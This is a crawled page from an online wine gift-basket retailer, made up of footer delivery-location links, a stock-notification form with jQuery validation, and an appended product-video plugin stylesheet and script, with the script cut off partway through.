<a href="https://www.dcwineandspirits.com/wine-basket-delivery-jersey-city-nj/" >
<span class="links-text">Jersey City</span>
</a></li><li class="menu-item accordion-menu-item-27">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-jacksonville-fl/" >
<span class="links-text">Jacksonville</span>
</a></li><li class="menu-item accordion-menu-item-28">
<a href="https://www.dcwineandspirits.com/los-angeles/" >
<span class="links-text">Los Angeles</span>
</a></li><li class="menu-item accordion-menu-item-29">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-las-vegas-nv/" >
<span class="links-text">Las vegas</span>
</a></li><li class="menu-item accordion-menu-item-30">
<a href="https://www.dcwineandspirits.com/louisiana/" >
<span class="links-text">Louisiana</span>
</a></li><li class="menu-item accordion-menu-item-31">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-md/" >
<span class="links-text">Maryland</span>
</a></li><li class="menu-item accordion-menu-item-32">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-mclean-va/" >
<span class="links-text">McLean</span>
</a></li><li class="menu-item accordion-menu-item-33">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-ma/" >
<span class="links-text">Massachusetts</span>
</a></li><li class="menu-item accordion-menu-item-34">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-miami-fl/" >
<span class="links-text">Miami, FL</span>
</a></li><li class="menu-item accordion-menu-item-35">
<a href="https://www.dcwineandspirits.com/michigan/" >
<span class="links-text">Michigan</span>
</a></li><li class="menu-item accordion-menu-item-36">
<a href="https://www.dcwineandspirits.com/nebraska/" >
<span class="links-text">Nebraska</span>
</a></li><li class="menu-item accordion-menu-item-37">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-ny/" >
<span class="links-text">New York</span>
</a></li><li class="menu-item accordion-menu-item-38">
<a href="https://www.dcwineandspirits.com/new-mexico/" >
<span class="links-text">New Mexico</span>
</a></li><li class="menu-item accordion-menu-item-39">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-nv/" >
<span class="links-text">Nevada</span>
</a></li><li class="menu-item accordion-menu-item-40">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-nj/" >
<span class="links-text">New Jersey</span>
</a></li><li class="menu-item accordion-menu-item-41">
<a href="https://www.dcwineandspirits.com/new-hampshire/" >
<span class="links-text">New Hampshire</span>
</a></li><li class="menu-item accordion-menu-item-42">
<a href="https://www.dcwineandspirits.com/north-dakota/" >
<span class="links-text">North Dakota</span>
</a></li><li class="menu-item accordion-menu-item-43">
<a href="https://www.dcwineandspirits.com/oregon/" >
<span class="links-text">Oregon</span>
</a></li><li class="menu-item accordion-menu-item-44">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-oh/" >
<span class="links-text">Ohio</span>
</a></li><li class="menu-item accordion-menu-item-45">
<a href="https://www.dcwineandspirits.com/gift-baskets-delivery-orlando/" >
<span class="links-text">Orlando</span>
</a></li><li class="menu-item accordion-menu-item-46">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-potomac-md/" >
<span class="links-text">Potomac MD</span>
</a></li><li class="menu-item accordion-menu-item-47">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-philadelphia-pa/" >
<span class="links-text">Philadelphia</span>
</a></li><li class="menu-item accordion-menu-item-48">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-pa/" >
<span class="links-text">Pennsylvania</span>
</a></li><li class="menu-item accordion-menu-item-49">
<a href="https://www.dcwineandspirits.com/richmond-va/" >
<span class="links-text">Richmond</span>
</a></li><li class="menu-item accordion-menu-item-50">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-rockville-md/" >
<span class="links-text">Rockville</span>
</a></li><li class="menu-item accordion-menu-item-51">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-reston-va/" >
<span class="links-text">Reston</span>
</a></li><li class="menu-item accordion-menu-item-52">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-springfield-va/" >
<span class="links-text">Springfield</span>
</a></li><li class="menu-item accordion-menu-item-53">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-silver-spring-md/" >
<span class="links-text">Silver Spring</span>
</a></li><li class="menu-item accordion-menu-item-54">
<a href="https://www.dcwineandspirits.com/san-diego/" >
<span class="links-text">San Diego</span>
</a></li><li class="menu-item accordion-menu-item-55">
<a href="https://www.dcwineandspirits.com/san-jose/" >
<span class="links-text">San Jose</span>
</a></li><li class="menu-item accordion-menu-item-56">
<a href="https://www.dcwineandspirits.com/san-francisco/" >
<span class="links-text">San Francisco</span>
</a></li><li class="menu-item accordion-menu-item-57">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-tysons-corner-va/" >
<span class="links-text">Tysons Corner</span>
</a></li><li class="menu-item accordion-menu-item-58">
<a href="https://www.dcwineandspirits.com/gift-baskets-delivery-tampa/" >
<span class="links-text">Tampa</span>
</a></li><li class="menu-item accordion-menu-item-59">
<a href="https://www.dcwineandspirits.com/texas/" >
<span class="links-text">Texas</span>
</a></li><li class="menu-item accordion-menu-item-60">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-vienna-va/" >
<span class="links-text">Vienna</span>
</a></li><li class="menu-item accordion-menu-item-61">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-va/" >
<span class="links-text">Virginia</span>
</a></li><li class="menu-item accordion-menu-item-62">
<a href="https://www.dcwineandspirits.com/wyoming/" >
<span class="links-text">Wyoming</span>
</a></li><li class="menu-item accordion-menu-item-63">
<a href="https://www.dcwineandspirits.com/wine-delivery-dc/" >
<span class="links-text">Washington DC</span>
</a></li></ul></div></li></ul></div></div></div></div></div></div><div class="grid-row grid-row-6"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-77"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a>
<span class="links-text">Copyright © 2014-2025, dcwineandspirits, All Rights Reserved.</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="icons-menu icons-menu-228"><ul><li class="menu-item icons-menu-item icons-menu-item-1 icon-menu-icon">
<a>
<span class="links-text">Visa</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-2 icon-menu-icon">
<a>
<span class="links-text">Mastercard</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-3 icon-menu-icon">
<a>
<span class="links-text">Amex</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-4 icon-menu-icon">
<a>
<span class="links-text">Discover</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-5 icon-menu-icon">
<a>
<span class="links-text">Paypal</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-6 icon-menu-icon">
<a>
<span class="links-text">Stripe</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-3"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module title-module module-title-364"><div class="title-wrapper"><div class="title-divider"></div><div class="subtitle">We sell, deliver & ship wines where allowed by law. You must be 21 years of age or older to purchase or receive an alcohol product from us.
We will verify your ID during delivery process.</div></div></div></div></div></div></div></div></div></footer><style>.error{
		color:red;
	}</style><div class="modal fade" id="stockNotifyModal" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-header">
<button type="button" class="close" data-dismiss="modal">&times;</button><h4 class="modal-title">This Product is Out of Stock</h4><div class="succes_mmstock"></div></div><div class="modal-body"><form action="" id="form-stock" method="post" enctype="multipart/form-data">
<input type="hidden" name="proid" id="proid" value=""><div class="form-group">
<label for="email"><span class="required">*</span>Name </label>
<input type="text" class="form-control" id="mmstock-name" placeholder="Enter Name" name="name">
<span class="error" id="error_name"></span></div><div class="form-group">
<label for="pwd"><span class="required">*</span>Email </label>
<input type="text" class="form-control" id="mmstock-email" placeholder="Enter Email" name="email">
<span class="error" id="error_email"></span></div><div class="form-group">
<label for="pwd"><span class="required">*</span> Phone </label>
<input type="text" class="form-control" id="mmstock-phone" placeholder="Enter Phone" name="phone">
<span class="error" id="error_phone"></span></div><div class="form-group"><div class="row"><div class="col-sm-12"><button type="button"  id="mm_required" class="btn btn-default pull-right add_review"><i class="fa fa-paper-plane"></i>&nbsp;Submit</button></div></div></div></form></div></div></div></div> <script>$(document).ready(function(){
		
		$("#mm_required").click(function(){
			
			var data = new FormData($('#form-stock')[0]);
			var name=$("#mmstock-name").val();	
			var email=$("#mmstock-email").val();
			var phone=$("#mmstock-phone").val();
			var atpos = email.indexOf("@");
            var dotpos = email.lastIndexOf(".");
			
			if(name=="" || phone=="" || email=="" || atpos < 1 || ( dotpos - atpos < 2 ))
			{
				if(name=="")
				{
					
					$("#mmstock-name").css("border-color","red");
					$("#error_name").html("Fill the name");
				}
				else
				{
					
					$("#mmstock-name").css("border-color","");
					$("#error_name").html("");
				}
				if(phone=="")
				{
					
					$("#mmstock-phone").css("border-color","red");
					$("#error_phone").html("Fill the phone");
				}
				else
				{
					
					$("#mmstock-phone").css("border-color","");
					$("#error_phone").html("");
				}
				if(email=="")
				{
					$("#mmstock-email").css("border-color","red");
					$("#error_email").html("Fill the Email Id");
				}
				else
				{
					if (atpos < 1 || ( dotpos - atpos < 2 )) {
						
						$("#mmstock-email").css("border-color","red");
						$("#error_email").html("Please Enter correct Email Id");
					}
					else{
							$("#mmstock-email").css("border-color","");
							$("#error_email").html("");
						}						
				}
				return false;	
			}
			else{
				
				 $.ajax({
						 data: data,
						 type: "post",
						 url: "index.php?route=mmstock/mmstock/email_notification",
						 cache: false,
						 contentType: false,
						 processData: false,
						 success: function(data){
							  
							  
							 $("#mmstock-name").val("");
							 $("#mmstock-email").val("");
							 $("#mmstock-phone").val("");
							 $("#mmstock-name").css("border-color","");
							 $("#error_name").html("");
							 $("#mmstock-email").css("border-color","");
							 $("#error_email").html("");
							 $("#mmstock-phone").css("border-color","");
							 $("#error_phone").html("");
							
							// $("#form-review")[0].reset();
							 $(".succes_mmstock").html('<div class="alert alert-success alert-dismissible"><a href="#" class="close" data-dismiss="alert" aria-label="close">&times;</a>Success, We will notify you when this product is in stock with us. </div>'); 
							
						 }
				}); 
				
				
			}
		});
		
	});

		
		
	 function pro_id(id)
			{
				$("#proid").val(id);
			}</script> </div> <script src="catalog/view/theme/journal3/assets/9954ad1bb3d9b34df7c08601741d492a.js?v=45643a14" ></script> 
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PKSMBZ5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="scroll-top">
<i class="fa fa-angle-up"></i></div></body></html> <script type="text/javascript" src="catalog/view/javascript/me_video/common.js?v=1767854239" ></script> <script type="text/javascript">$('.image-additional a,.additional-image').each(function() {
					var index_value = $(this).data('index');
					video_href = $('.main-image .swiper-wrapper').find("[data-index='" + index_value + "']").find('img').data('largeimg');
					
					if (video_href == undefined) {
						video_href = $('.main-image .swiper-wrapper').find("[data-swiper-slide-index='" + index_value + "']").find('img').data('largeimg');
					}
					
					if (video_href == undefined || video_href == '') {
						video_href = $('.main-image .swiper-wrapper').find("[data-index='" + index_value + "']").find('img').attr('data-href');
					}	
					
					if (video_href == undefined) {
						video_href = $(this).attr('href');
					}
					
					if (video_href == undefined) {
						video_href = $(this).attr('video-href');
					}

					if (video_href == undefined) {
						video_href = $('.main-image .swiper-wrapper .swiper-slide:eq('+ index_value +')').find('img').data('largeimg');
					}
					
					if (video_href.indexOf('#frame') >= 0 || video_href.indexOf('#local') >= 0) {
						$(this).attr('meautoplay','1');
						$(this).attr('mecontrol','0');
						$(this).attr('metype','0');
						$(this).addClass('video-link');
						$('.main-image .swiper-wrapper').find("[data-index='" + index_value + "']").find('img').attr('data-href',video_href);
						//$('.main-image .swiper-wrapper').find("[data-index='" + index_value + "']").find('img').attr('data-largeimg','');
						$('.main-image .swiper-wrapper').find("[data-swiper-slide-index='" + index_value + "']").find('img').attr('data-href',video_href);
						//$('.main-image .swiper-wrapper').find("[data-swiper-slide-index='" + index_value + "']").find('img').attr('data-largeimg','');
					}
				});
								$('.thumbnails li:first a').after('<div class="mainthumbvideo"></div>');</script> <style>@media(min-width:768px){
				.mevideo-popup{
					width: 800px;
					max-height: 800px;
				}
				}
				.mevideo-video{
					max-height:550px;
				}
				@media(min-width:768px){
				.mevideomain-video{
					height:500px;
				}
				}
				@media(max-width:768px){
				.mevideomain-video{
					height:350px;
				}
				}
								.video-link:after{
					background-image: url('https://www.dcwineandspirits.com/image/cache/catalog/play-button-icon-30x30.webp');
				}</style>

--- FILE ---
content_type: text/css
request_url: https://www.dcwineandspirits.com/catalog/view/javascript/me_video/style.css?v=45643a14
body_size: 231
content:
.mainthumbvideo{
	position:relative;
}
.showmainimage{
	position:absolute;
	top:10px;
	left:10px;
	z-index:9999;
}
.mevideo-popup{
	position: relative;
   /*  background: #FFF;
    padding: 5px; */
    margin: 0 auto;
}
.mevideo-wrapper {
    position: relative;
    display: block;
    height: 0;
    padding: 0;
    overflow: hidden;
	padding-bottom: 56.25%;
}
.mevideo-video{
	position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
}
.mevideomain-video{
	width: 100%;
	height:100%;
	overflow:hidden;
}
.mevideo-popup .mfp-close {
    color: white;
    right: -6px;
    text-align: right;
    padding-right: 6px;
    width: 100%;
	top:-44px;
}
@media(max-width:768px){
	.mevideo-popup,.mevideo-popup-local{
		width: auto;
		height:auto;
	}
}
.video-link{
	position:relative;
	cursor:pointer;
}
.video-link:after{
	content: "";
	position: absolute;
	left: 0;
	right: 0;
	top: 50%;
	transform: translateY(-50%);
	margin: 0 auto;
	z-index:1;
	width: 30px;
	height: 30px;
	opacity:0.8;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.dcwineandspirits.com/catalog/view/javascript/me_video/common.js?v=1767854239
body_size: 2564
content:
jQuery(function ($) {
	$(window).on('load', function () {
	$('.thumbnails a').each(function() {
		if ($(this).attr('href').indexOf('#frame') >= 0 || $(this).attr('href').indexOf('#local') >= 0) {
			$(this).addClass('video-link');
		}
	});	  
	//Additional Images with videos
	var enableautoplay = '';
	var video_attrribute = '';
	if (typeof $.magnificPopup !== "undefined") {
		if ($('.thumbnails').length > 0 && typeof $('.thumbnails').data().magnificPopup !== "undefined") {

			// Extend callbacks per item
			$('.thumbnails').data().magnificPopup.callbacks = {
				elementParse: function(item) {
					
					if (item.src.indexOf('#frame') >= 0) {
						var autoplay = $('a[href="'+ item.src +'"]').attr('meautoplay');
						var controls = $('a[href="'+ item.src +'"]').attr('mecontrol');
						item.type = 'inline';
						item.src = item.src.split('#')[0];
						
						if(autoplay == 1){
							enableautoplay = 'allow="autoplay"';
							video_attrribute += '?autoplay=1&rel=0';
						}else{
							video_attrribute += '?autoplay=0&rel=0';
						}
						if(controls == 1){
							video_attrribute += '&controls=1';
						}else{
							video_attrribute += '&controls=0';
						}
						
						var video_html =  '<div class="mevideo-popup"><button title="Close (Esc)" type="button" class="mfp-close">×</button>';
						video_html +=     '<div class="mevideo-wrapper"><iframe class="mevideo-video" src="' + item.src + video_attrribute +'" ' + enableautoplay + ' allowfullscreen></iframe>';
						video_html +=     '</div>';
						video_html +=   '</div>'
						
						item.src = video_html;
					}
					
					if (item.src.indexOf('#local') >= 0) {
						var autoplay = $('a[href="'+ item.src +'"]').attr('meautoplay');
						item.type = 'inline';
						item.src = item.src.split('#')[0];
						if(autoplay == 1){
							enableautoplay = 'autoplay';
						}
						
						var rgx = /(?:\.([^.]+))?$/;
						var ext = rgx.exec(item.src.replace("#local", ""))[1];
						var video_html =  '<div class="mevideo-popup localpvideo"><button title="Close (Esc)" type="button" class="mfp-close">×</button>';
						video_html +=     '<div class="mevideo-wrapper"><video class="mevideo-video" playsinline controls ' + enableautoplay + ' preload="auto">';
						video_html +=   '<source src="' + item.src + '" type="video/' + ext + '">';
						video_html +=     '</video>';
						video_html +=   '</div></div>'
						
						item.src = video_html;
						if ($(window).width() <= 1024) {
							$(document).on('mouseover touchstart', '.localpvideo .mevideo-video', function() {
								this.paused ? this.play() : this.pause(); 
							});
						}
					}
				},
				close: function() {
					if ($('.mevideo-popup').hasClass('localpvideo')) {
						$('.mevideo-popup').find('video')[0].load();
					}
				}
			}
		}
	}
	// Tab Videos
	$(document).ready(function() {
		$('.mevideos').magnificPopup({
			type:'image',
			delegate: 'a',
			gallery: {
				enabled: true
			},
			callbacks: {
				elementParse: function(item) {
					
					if (item.src.indexOf('#frame') >= 0) {
						var autoplay = $('a[href="'+ item.src +'"]').attr('meautoplay');
						var controls = $('a[href="'+ item.src +'"]').attr('mecontrol');
						item.type = 'inline';
						item.src = item.src.split('#')[0];
						var video_attrribute = '';
						if(autoplay == 1){
							enableautoplay = 'allow="autoplay"';
							video_attrribute += '?autoplay=1&rel=0';
						}else{
							video_attrribute += '?autoplay=0&rel=0';
						}
						if(controls == 1){
							video_attrribute += '&controls=1';
						}else{
							video_attrribute += '&controls=0';
						}
						var video_html =  '<div class="mevideo-popup"><button title="Close (Esc)" type="button" class="mfp-close">×</button>';
						video_html +=     '<div class="mevideo-wrapper"><iframe class="mevideo-video" src="' + item.src + video_attrribute +'" ' + enableautoplay + ' allowfullscreen>';
						video_html +=     '</iframe></div>';
						video_html +=   '</div>'
						
						item.src = video_html;
					}
					
					if (item.src.indexOf('#local') >= 0) {
						var autoplay = $('a[href="'+ item.src +'"]').attr('meautoplay');
						item.type = 'inline';
						item.src = item.src.split('#')[0];
						if(autoplay == 1){
							enableautoplay = 'autoplay';
						}
						
						var rgx = /(?:\.([^.]+))?$/;
						var ext = rgx.exec(item.src.replace("#local", ""))[1];
						var video_html =  '<div class="mevideo-popup localpvideo"><button title="Close (Esc)" type="button" class="mfp-close">×</button>';
						video_html +=     '<div class="mevideo-wrapper"><video class="mevideo-video" playsinline controls ' + enableautoplay + ' preload="auto">';
						video_html +=   '<source src="' + item.src + '" type="video/' + ext + '">';
						video_html +=     '</video>';
						video_html +=   '</div></div>'
						
						item.src = video_html;
						if ($(window).width() <= 1024) {
							$(document).on('mouseover touchstart', '.localpvideo .mevideo-video', function() {
								this.paused ? this.play() : this.pause(); 
							});
						}
					}
				},
				close: function() {
					if ($('.mevideo-popup').hasClass('localpvideo')) {
						$('.mevideo-popup').find('video')[0].load();
					}
				}
			}
			
		});
	});
	

$('.thumbnails div.video-link').on('click', function(e) {
	var enableautoplay = '';
	var video_attrribute = '';
	var video_href = $(this).attr('video-href');
	var autoplay = $(this).attr('meautoplay');
	var controls = $(this).attr('mecontrol');
	
	$('.thumbnails li:first a').hide();
	
	if (video_href.indexOf('#frame') >= 0) {
		video_href = video_href.split('#')[0];
		if(autoplay == 1){
			enableautoplay = 'allow="autoplay"';
			video_attrribute += '?autoplay=1&rel=0';
		}else{
			video_attrribute += '?autoplay=0&rel=0';
		}
		if(controls == 1){
			video_attrribute += '&controls=1';
		}else{
			video_attrribute += '&controls=0';
		}
		$('.mainthumbvideo').html('<iframe src ="'+ video_href + video_attrribute +'" class="mevideomain-video thumbnail" frameborder="no" '+ enableautoplay +' allowfullscreen></iframe>');
	}else if (video_href.indexOf('#local') >= 0) {
		video_href = video_href.split('#')[0];
		if(autoplay == 1){
			enableautoplay = 'autoplay';
		}
		var rgx = /(?:\.([^.]+))?$/;
		var ext = rgx.exec(video_href.replace("#local", ""))[1];
		$('.mainthumbvideo').html('<video class="mevideomain-video thumbnail localvideo" playsinline controls ' + enableautoplay + ' preload="auto"><source src="' + video_href + '" type="video/' + ext + '"></video>');
		
		if ($(window).width() <= 1024) {
			$(document).on('mouseover touchstart', '.localvideo', function() {
				this.paused ? this.play() : this.pause(); 
			});
		}
	}else{
		$('.thumbnails li:first a').show();
	}
});

$('.popup-quickview .main-image .swiper-slide img').each(function(sindex,value){
	var index = $(this).parent().data('index');
	if (index == undefined) {
		index = sindex;
		$(this).parent().attr('data-index',index);
	}
});

if (!$('.lightGallery').length) {
	$('.product-info .main-image .swiper-slide img').each(function(sindex,value){
		var index = $(this).parent().data('index');
		if (index == undefined) {
			index = sindex;
			$(this).parent().attr('data-index',index);
		}
	});
}
	
$('.swiper-slide img[data-largeimg$="local"],.swiper-slide img[data-largeimg$="frame"],.image-gallery a[href$="local"],.image-gallery a[href$="frame"],.swiper-slide img[data-href$="local"],.swiper-slide img[data-href$="frame"]').each(function() {
	var enableautoplay = '';
	var video_attrribute = '';
	var video_href = $(this).attr('data-href');
	if (video_href == undefined) {
		video_href = $(this).attr('data-largeimg');
	}	
	
	var index = $(this).parent().data('index');
	var gallery = $(this).parent().data('gallery');
	var galleryimages = $(gallery).data('images');
	var type = $('.additional-images .swiper-wrapper').find("[data-index='" + index + "']").attr('metype');

	if ($('html').hasClass('popup-quickview')) {
		if (type == undefined) {
			autoplay = $('.popup-quickview .additional-images').find("[data-index='" + index + "']").attr('meautoplay');
			controls = $('.popup-quickview .additional-images').find("[data-index='" + index + "']").attr('mecontrol');
		}

		if(autoplay == 1){
			video_attrribute += '?autoplay=1&rel=0';
		}else{
			video_attrribute += '?autoplay=0&rel=0';
		}
		if(controls == 1){
			video_attrribute += '&controls=1';
		}else{
			video_attrribute += '&controls=0';
		}
		enableautoplay = '';
	}
	
	if (video_href.indexOf('#frame') >= 0) {
		video_href = video_href.split('#')[0];
		
		$('.main-image .swiper-wrapper').find("[data-index='" + index + "']").find('img').after('<iframe class="mevideomain-video" src ="'+ video_href + video_attrribute +'" frameborder="no" '+ enableautoplay +' allowfullscreen></iframe>').show();
		$('.main-image .swiper-wrapper').find("[data-index='" + index + "']").find('img').hide();
		
		video_href = video_href.replace('https://www.youtube-nocookie.com/embed/','https://www.youtube.com/watch?v=');
		video_href = video_href.replace('https://player.vimeo.com/video/','https://vimeo.com/');
		video_href = video_href.replace('https://www.dailymotion.com/embed/video/','https://dai.ly/');
		if(galleryimages){
			galleryimages[index]['src'] = video_href;
		}
	}
	if (video_href.indexOf('#local') >= 0) {
		if(galleryimages){
			galleryimages[index]['src'] = '';
			galleryimages[index]['poster'] = $(this).attr('src');
			galleryimages[index]['html'] = '#local'+index;
		}
		video_href = video_href.split('#')[0];
		var rgx = /(?:\.([^.]+))?$/;
		var ext  = rgx.exec(video_href.replace("#local", ""))[1];
		var autoplay = $('.additional-images .swiper-wrapper').find("[data-index='" + index + "']").attr('meautoplay');
		if(autoplay == 1 && type == 1){
			//enableautoplay = 'autoplay';
		}
		
		$(this).removeAttr('href');
		var video_html =  '<div class="mevideo-popup localpvideo" style="display:none;" id="local' + index + '">';
		video_html +=   '<div class="mevideo-wrapper"><video class="embed-responsive-item lg-video-object lg-html5" autoplay muted controls ' + enableautoplay + ' preload="none">';
		video_html +=     '<source src="' + video_href + '" type="video/' + ext + '" autostart="false">';
		video_html +=     'Your browser does not support the HTML5 video tag.';
		video_html +=   '</video></div>';
		video_html += '</div>';
		
		$('.main-image .swiper-wrapper').find("[data-index='" + index + "']").find('img').after('<video class="mevideomain-video localvideo" playsinline controls ' + enableautoplay + ' preload="auto"><source src="' + video_href + '" type="video/' + ext + '" autostart="false"></video>');
		$('.main-image .swiper-wrapper').find("[data-index='" + index + "']").find('img').hide();
		if(type == 0){
		$('.main-image .swiper-wrapper').find("[data-index='" + index + "']").removeAttr('data-gallery');
		}
		if ($(window).width() <= 1024) {
			$(document).on('mouseover touchstart', '.localvideo', function() {
				this.paused ? this.play() : this.pause(); 
			});
		}
		
		$('body').append(video_html);
	}
});
	
	var firsttime = 0;
	$('.additional-image,.product-info .image-additional a').on('click',function(e){
		e.preventDefault();
		var type = $(this).attr('metype');
		if ($('html').hasClass('popup-quickview')) {
			type = 0;
		}
		if(type == 1){
			$('.main-image .swiper-slide').each(function () {
				var f = $(this);
				g=f.find("iframe").get(0),h=f.find("iframe").get(0),i=f.find("iframe").get(0),j=f.find(".lg-vk").get(0),k=f.find("video").get(0);
				$('.main-image .swiper-slide iframe').each(function () {
					var oldsrc = $(this).attr('src');
					if(oldsrc == undefined){
					}else{
						oldsrc = oldsrc.replace('?autoplay=1&rel=0&controls=1','',oldsrc);
						oldsrc = oldsrc.replace('?autoplay=0&rel=0&controls=0','',oldsrc);
						oldsrc = oldsrc.replace('?autoplay=1&rel=0&controls=0','',oldsrc);
						$(this).attr('src', oldsrc);
					}
				});
				if(k){var vids = f.find("video");
					if(vids.length > 0){
					  vids[0].pause();
					  vids[0].currentTime = 0;
				   }
				}
			});
			var index_value = $(this).data('index');
			$('.main-image .swiper-wrapper').find("[data-index='" + index_value + "']").trigger('click');
		}else{
			var index_value = $(this).data('index');
			var video_attrribute = '';
			var enableautoplay = '';
			video_href = $('.main-image .swiper-wrapper').find("[data-index='" + index_value + "']").find('img').data('href');
			if (video_href == undefined) {
				video_href = $('.main-image .swiper-wrapper').find("[data-swiper-slide-index='" + index_value + "']").find('img').data('largeimg');
			}
			
			if (video_href == undefined || video_href == '') {
				video_href = $('.main-image .swiper-wrapper').find("[data-index='" + index_value + "']").find('img').attr('data-href');
			}
			if (video_href == undefined) {
				video_href = $(this).attr('href');
			}
			
			if (video_href == undefined) {
				video_href = $(this).attr('video-href');
			}

			if (video_href == undefined) {
				video_href = $('.main-image .swiper-wrapper .swiper-slide:eq('+ index_value +')').find('img').data('largeimg');
			}
			
			var autoplay = $(this).attr('meautoplay');
			var controls = $(this).attr('mecontrol');
			

			if (typeof video_href !== 'undefined' && (video_href.indexOf('#frame') >= 0 || video_href.indexOf('#local') >= 0)) {
				$('.main-image .swiper-slide').each(function () {
					var f = $(this);
					g=f.find("iframe").get(0),h=f.find("iframe").get(0),i=f.find("iframe").get(0),j=f.find(".lg-vk").get(0),k=f.find("video").get(0);
					$('.main-image .swiper-slide iframe').each(function () {
						var oldsrc = $(this).attr('src');
						if(oldsrc == undefined){
						}else{
							oldsrc = oldsrc.replace('?autoplay=1&rel=0&controls=1','',oldsrc);
							oldsrc = oldsrc.replace('?autoplay=0&rel=0&controls=0','',oldsrc);
							oldsrc = oldsrc.replace('?autoplay=1&rel=0&controls=0','',oldsrc);
							$(this).attr('src', oldsrc);
						}
					});
					if(k){var vids = f.find("video");
						if(vids.length > 0){
						  vids[0].pause();
						  vids[0].currentTime = 0;
					   }
					}
				});
				if (video_href.indexOf('#frame') >= 0) {
					video_href = video_href.split('#')[0];
					if(autoplay == 1){
						enableautoplay = 'allow="autoplay"';
						video_attrribute += '?autoplay=1&rel=0';
					}else{
						video_attrribute += '?autoplay=0&rel=0';
					}
					if(controls == 1){
						video_attrribute += '&controls=1';
					}else{
						video_attrribute += '&controls=0';
					}

					if (firsttime == 0) {
						video_attrribute += '&mute=1';
						firsttime = 1;
					}

					if ($('html').hasClass('popup-quickview')) {
						$('.main-image .swiper-wrapper .swiper-slide:eq('+ index_value +')').find('iframe').remove();
						$('.main-image .swiper-wrapper .swiper-slide:eq('+ index_value +')').find('video').remove(); 
						$('.main-image .swiper-wrapper .swiper-slide:eq('+ index_value +')').find('img').after('<iframe class="mevideomain-video" src ="'+ video_href + video_attrribute +'" frameborder="no" '+ enableautoplay +' allowfullscreen></iframe>').show();
						$('.main-image .swiper-wrapper .swiper-slide:eq('+ index_value +')').find('img').hide();
					} else {
						$('.main-image .swiper-wrapper').find("[data-index='" + index_value + "']").find('iframe').remove();
						$('.main-image .swiper-wrapper').find("[data-index='" + index_value + "']").find('video').remove(); 
						$('.main-image .swiper-wrapper').find("[data-index='" + index_value + "']").find('img').after('<iframe class="mevideomain-video" src ="'+ video_href + video_attrribute +'" frameborder="no" '+ enableautoplay +' allowfullscreen></iframe>').show();
						$('.main-image .swiper-wrapper').find("[data-index='" + index_value + "']").find('img').hide();
					}
					 
				} 
				
				if (video_href.indexOf('#local') >= 0) {
					var rgx = /(?:\.([^.]+))?$/;
					var ext = rgx.exec(video_href.replace("#local", ""))[1];
					if(autoplay == 1){
						enableautoplay = 'autoplay';
					}

					var muted = '';
					if (firsttime == 0) {
						muted = 'muted';
						firsttime = 1;
					}
					if ($('html').hasClass('popup-quickview')) {
						$('.main-image .swiper-wrapper .swiper-slide:eq('+ index_value +')').find('iframe').remove();
						$('.main-image .swiper-wrapper .swiper-slide:eq('+ index_value +')').find('video').remove(); 
						$('.main-image .swiper-wrapper .swiper-slide:eq('+ index_value +')').find('img').after('<video class="mevideomain-video localvideo" playsinline controls ' + enableautoplay + ' ' + muted + ' preload="auto"><source src="' + video_href + '" type="video/' + ext + '" autostart="false"></video>');
						$('.main-image .swiper-wrapper .swiper-slide:eq('+ index_value +')').find('img').hide();
					} else {
						$('.main-image .swiper-wrapper').find("[data-index='" + index_value + "']").find('iframe').remove();
						$('.main-image .swiper-wrapper').find("[data-index='" + index_value + "']").find('video').remove(); 
						$('.main-image .swiper-wrapper').find("[data-index='" + index_value + "']").find('img').after('<video class="mevideomain-video localvideo" playsinline controls ' + enableautoplay + ' ' + muted + ' preload="auto"><source src="' + video_href + '" type="video/' + ext + '" autostart="false"></video>');
						$('.main-image .swiper-wrapper').find("[data-index='" + index_value + "']").find('img').hide();
					} 
					$('.main-image .swiper-wrapper').find("[data-index='" + index_value + "']").removeAttr('data-gallery');

					if ($(window).width() <= 1024) {
						$(document).on('mouseover touchstart', '.localvideo', function() {
							this.paused ? this.play() : this.pause(); 
						});
					}
				}
			}else{
				/* $('.main-image .swiper-wrapper').find('video').remove();
				$('.main-image .swiper-wrapper').find('iframe').remove(); */
				//$('.main-image .swiper-wrapper .swiper-slide-active').find('img').show();
				$('.main-image .swiper-slide').each(function () {
					var f = $(this);
					g=f.find("iframe").get(0),h=f.find("iframe").get(0),i=f.find("iframe").get(0),j=f.find(".lg-vk").get(0),k=f.find("video").get(0);
					$('.main-image .swiper-slide iframe').each(function () {
						var oldsrc = $(this).attr('src');
						if(oldsrc == undefined){
						}else{
